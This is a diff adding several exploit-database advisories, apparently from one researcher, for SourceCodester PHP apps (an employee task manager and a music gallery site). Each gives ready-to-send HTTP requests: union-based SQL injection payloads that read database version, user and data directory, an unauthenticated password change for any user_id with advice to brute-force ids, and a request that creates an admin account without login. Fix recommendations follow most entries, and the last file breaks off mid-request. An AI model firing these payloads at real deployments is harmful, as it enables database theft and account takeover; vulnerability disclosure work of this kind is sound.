||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*)
|
||||
### Request:
|
||||
```
|
||||
GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
|
||||
Connection: close
|
||||
```
|
||||
|
||||
### Response:
|
||||
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
||||
```
|
||||
Example Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT * FROM users where id = :id ");
|
||||
$sql->bindparam(':id', $id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
78
exploits/php/webapps/51285.txt
Normal file
78
exploits/php/webapps/51285.txt
Normal file
|
|
@ -0,0 +1,78 @@
|
|||
# Exploit Title: Employee Task Management System v1.0 - Broken Authentication
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 17 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0905](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0905)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0905), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0905)
|
||||
|
||||
### Author:
|
||||
> Muhammad Navaid Zafar Ansari
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### Broken Authentication:
|
||||
> Broken authentication occurs when the authentication mechanisms in a web application are not implemented correctly, allowing an attacker to bypass them and gain unauthorized access to the application's features and resources. If an attacker is able to exploit broken authentication and gain access to a user's account, they may be able to change the account password, effectively locking the legitimate user out of the system. This is particularly dangerous because if the attacker can compromise one user account, they may be able to use that account to gain access to other accounts and escalate their privileges, potentially compromising the entire system.
|
||||
### Affected Page:
|
||||
> changePasswordForEmployee.php
|
||||
|
||||
> On this page, application isn't verifying the authentication/authorization mechanism. Due to that, all the parameters are vulnerable to broken authentication.
|
||||
|
||||
### Description:
|
||||
> Broken Authentication allows unauthenticated remote attacker to change password of all application users
|
||||
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Visit the vulnerable page: changePasswordForEmployee.php
|
||||
2. Type any random password which needs to update against any user id and submit
|
||||
3. Intercept that request through Burp Suite
|
||||
4. Request:
|
||||
```
|
||||
POST /etms/changePasswordForEmployee.php HTTP/1.1
|
||||
Host: localhost
|
||||
Content-Length: 277
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Origin: http://localhost
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Referer: http://localhost/etms/changePasswordForEmployee.php
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91
|
||||
Connection: close
|
||||
|
||||
user_id=%3Cbr+%2F%3E%0D%0A%3Cb%3EWarning%3C%2Fb%3E%3A++Undefined+variable+%24user_id+in+%3Cb%3EC%3A%5Cxampp%5Chtdocs%5Cetms%5CchangePasswordForEmployee.php%3C%2Fb%3E+on+line+%3Cb%3E34%3C%2Fb%3E%3Cbr+%2F%3E%0D%0A&password=admin%23123&re_password=admin%23123&change_password_btn=
|
||||
```
|
||||
5. because the "user_id" parameter is not set due to missing authentication, so we need to set the user_id manually. By default user_id 1 is for admin and we can use intruder to bruteforce this step with incremental value. Whenever the server will find the correct user_id, it will change the password and log in to the application.
|
||||
6. Successful exploit screenshots are below (without cookie parameter)
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
7. Vulnerable Code Snippets:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the authentication and authorization mechanism on top of the changePasswordForEmployee.php as per their requirement to avoid a Broken Authentication attack
|
||||
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
76
exploits/php/webapps/51286.txt
Normal file
76
exploits/php/webapps/51286.txt
Normal file
|
|
@ -0,0 +1,76 @@
|
|||
# Exploit Title: Employee Task Management System v1.0 - SQL Injection on (task-details.php?task_id=?)
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 17 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0904](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0904)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0904), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0904)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
### Affected Page:
|
||||
> task-details.php
|
||||
|
||||
> On this page task_id parameter is vulnerable to SQL Injection Attack
|
||||
### Description:
|
||||
> The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
|
||||
+ Admin user has full access to the system
|
||||
+ Employee user has only a few menu access i.s. Task Management (view and edit only assigned tasks) and Attendance (clock In and out)
|
||||
|
||||
> So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by viewing that task from his/her profile. Therefore, low-privileged users could able to get the access full system.
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
+ Admin assigned a task to an employee (ABC)
|
||||
+ ABC employee view the task and could perform the SQL injection with vulnerable parameter (task-details.php?task_id=765)
|
||||
|
||||
### Request:
|
||||
```
|
||||
GET /etms/task-details.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7,8--+- HTTP/1.1
|
||||
Host: localhost
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91
|
||||
Connection: close
|
||||
```
|
||||
|
||||
### Response:
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update line no (from 27 to 30) of task-details.php with the following code to avoid SQL Injection attack:
|
||||
```
|
||||
Old Code:
|
||||
$sql = "SELECT a.*, b.fullname
|
||||
FROM task_info a
|
||||
LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id)
|
||||
WHERE task_id='$task_id'";
|
||||
$info = $obj_admin->manage_all_info($sql);
|
||||
```
|
||||
```
|
||||
New Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT a.*, b.fullname FROM task_info a LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id) WHERE task_id=:task_id ");
|
||||
$sql->bindparam(':task_id', $task_id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
83
exploits/php/webapps/51287.txt
Normal file
83
exploits/php/webapps/51287.txt
Normal file
|
|
@ -0,0 +1,83 @@
|
|||
# Exploit Title: Employee Task Management System v1.0 - SQL Injection on edit-task.php
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 17 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0903)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0903), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0903)
|
||||
|
||||
### Author:
|
||||
> Muhammad Navaid Zafar Ansari
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
|
||||
### Software Link:
|
||||
> [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html)
|
||||
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
|
||||
### Affected Page:
|
||||
> edit-task.php
|
||||
|
||||
> On this page task_id parameter is vulnerable to SQL Injection Attack
|
||||
|
||||
### Description:
|
||||
> The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below
|
||||
|
||||
+ Admin user has full access to the system
|
||||
+ Employee user has only a few menu access i.s. Task Management (only assigned tasks) and Attendance (clock In and out)
|
||||
|
||||
> So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by editing that task from his/her profile. Therefore, low-privileged users could able to get the access full system.
|
||||
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
|
||||
+ Admin assigned a task to an employee (ABC)
|
||||
+ ABC employee edit the task and could perform the SQL injection with vulnerable parameter (edit-task.php?task_id=765)
|
||||
|
||||
### Request:
|
||||
```
|
||||
GET /etms/edit-task.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7--+- HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91
|
||||
Connection: close
|
||||
```
|
||||
|
||||
### Response:
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update line no 27 and 28 of edit-task.php with the following code to avoid SQL Injection attack:
|
||||
```
|
||||
Old Code:
|
||||
$sql = "SELECT * FROM task_info WHERE task_id='$task_id' ";
|
||||
$info = $obj_admin->manage_all_info($sql);
|
||||
```
|
||||
|
||||
```
|
||||
New Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT * FROM task_info WHERE task_id=:task_id ");
|
||||
$sql->bindparam(':task_id', $task_id);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
|
||||
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
|
||||
64
exploits/php/webapps/51288.txt
Normal file
64
exploits/php/webapps/51288.txt
Normal file
|
|
@ -0,0 +1,64 @@
|
|||
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on music_list.php
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 21 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0938](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0938)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0938) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0938)
|
||||
|
||||
### Author Name:
|
||||
> Muhammad Navaid Zafar Ansari
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
### Affected Page:
|
||||
> music_list.php
|
||||
> On this page cid parameter is vulnerable to SQL Injection Attack
|
||||
> URL of the vulnerable parameter is: /?page=music_list&cid=*
|
||||
### Description:
|
||||
> The Music Gallery site does have public pages for music library, on music list there is an SQL injection to filter out the music list with category basis.
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Go to the category menu and click on view category.
|
||||
2. In URL, there is a parameter 'cid' which is vulnerable to SQL injection (?page=music_list&cid=4*)
|
||||
### Request:
|
||||
```
|
||||
GET /php-music/?page=music_list&cid=5%27+and+false+union+select+1,version(),database(),4,5,6,7--+- HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Connection: close
|
||||
|
||||
```
|
||||
### Response:
|
||||
|
||||

|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:
|
||||
```
|
||||
Example Code:
|
||||
$sql = $obj_admin->db->prepare("SELECT * FROM `category_list` where `id` = :id and `delete_flag` = 0 and `status` = 1");
|
||||
$sql->bindparam(':id', $cid);
|
||||
$sql->execute();
|
||||
$row = $sql->fetch(PDO::FETCH_ASSOC);
|
||||
```
|
||||
Thank you for reading
|
||||
110
exploits/php/webapps/51289.txt
Normal file
110
exploits/php/webapps/51289.txt
Normal file
|
|
@ -0,0 +1,110 @@
|
|||
# Exploit Title: Music Gallery Site v1.0 - Broken Access Control
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 21 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0963](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0963)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0963) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0963)
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### Broken Authentication:
|
||||
> Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review.
|
||||
|
||||
### Vulnerable URLs:
|
||||
> /php-music/classes/Users.php
|
||||
|
||||
>/php-music/classes/Master.php
|
||||
|
||||
### Affected Page:
|
||||
> Users.php , Master.php
|
||||
> On these page, application isn't verifying the authenticated mechanism. Due to that, all the parameters are vulnerable to broken access control and any remote attacker could create and update the data into the application. Specifically, Users.php could allow to remote attacker to create a admin user without log-in to the application.
|
||||
### Description:
|
||||
> Broken access control allows any remote attacker to create, update and delete the data of the application. Specifically, adding the admin users
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Send a POST request with required parameter to Users.php?f=save (See Below Request)
|
||||
|
||||
2. Request:
|
||||
```
|
||||
POST /php-music/classes/Users.php?f=save HTTP/1.1
|
||||
Host: localhost
|
||||
Content-Length: 876
|
||||
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
|
||||
Accept: */*
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
X-Requested-With: XMLHttpRequest
|
||||
sec-ch-ua-mobile: ?0
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
|
||||
sec-ch-ua-platform: "Linux"
|
||||
Origin: http://localhost
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: cors
|
||||
Sec-Fetch-Dest: empty
|
||||
Referer: http://localhost/php-music/admin/?page=user/manage_user
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="id"
|
||||
|
||||
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="firstname"
|
||||
|
||||
Test
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="middlename"
|
||||
|
||||
Admin
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="lastname"
|
||||
|
||||
Check
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="username"
|
||||
|
||||
testadmin
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="password"
|
||||
|
||||
test123
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="type"
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp
|
||||
Content-Disposition: form-data; name="img"; filename=""
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
|
||||
------WebKitFormBoundaryjwBNagY7zt6cjYHp--
|
||||
|
||||
```
|
||||
|
||||
3. It will create the user by defining the valid values (see below screenshot of successfull response), Successful exploit screenshots are below (without cookie parameter)
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
4. Vulnerable Code Snippets:
|
||||
|
||||
Users.php
|
||||
|
||||

|
||||
|
||||
Master.php
|
||||
|
||||

|
||||
|
||||
|
||||
### Recommendation:
|
||||
> Whoever uses this CMS, should update the authorization mechanism on top of the Users.php , Master.php pages as per requirement to avoid a Broken Access Control attack:
|
||||
68
exploits/php/webapps/51290.txt
Normal file
68
exploits/php/webapps/51290.txt
Normal file
|
|
@ -0,0 +1,68 @@
|
|||
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on page view_music_details.php
|
||||
# Exploit Author: Muhammad Navaid Zafar Ansari
|
||||
# Date: 21 February 2023
|
||||
|
||||
### CVE Assigned:
|
||||
**[CVE-2023-0961](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0961)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0961) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0961)
|
||||
|
||||
### Author Name:
|
||||
> Muhammad Navaid Zafar Ansari
|
||||
|
||||
### Vendor Homepage:
|
||||
> https://www.sourcecodester.com
|
||||
### Software Link:
|
||||
> [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html)
|
||||
### Version:
|
||||
> v 1.0
|
||||
|
||||
# Tested on: Windows 11
|
||||
|
||||
### SQL Injection
|
||||
> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.
|
||||
|
||||
# Vulnerable URL:
|
||||
> URL: php-music/view_music_details.php?id=*
|
||||
|
||||
### Affected Page:
|
||||
> view_music_details.php
|
||||
> On this page cid parameter is vulnerable to SQL Injection Attack
|
||||
> URL of the vulnerable parameter is: php-music/view_music_details.php?id=*
|
||||
### Description:
|
||||
> The Music Gallery site does have public pages for music library. Whenever someone click on info button any music the popup will appear on the same page. However, on backend server calls the file view_music_detail.php where Get id parameter is vulnerable to SQL Injection.
|
||||
### Proof of Concept:
|
||||
> Following steps are involved:
|
||||
1. Go to the music list and click on view info of any music.
|
||||
2. intercept the traffic through burp and get the actual URL
|
||||
3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (view_music_details.php?id=1*)
|
||||
### Request:
|
||||
```
|
||||
GET /php-music/view_music_details.php?id=1%27+and+false+union+select+1,version(),database(),4,@@datadir,6,7,8,9,10,11--+- HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
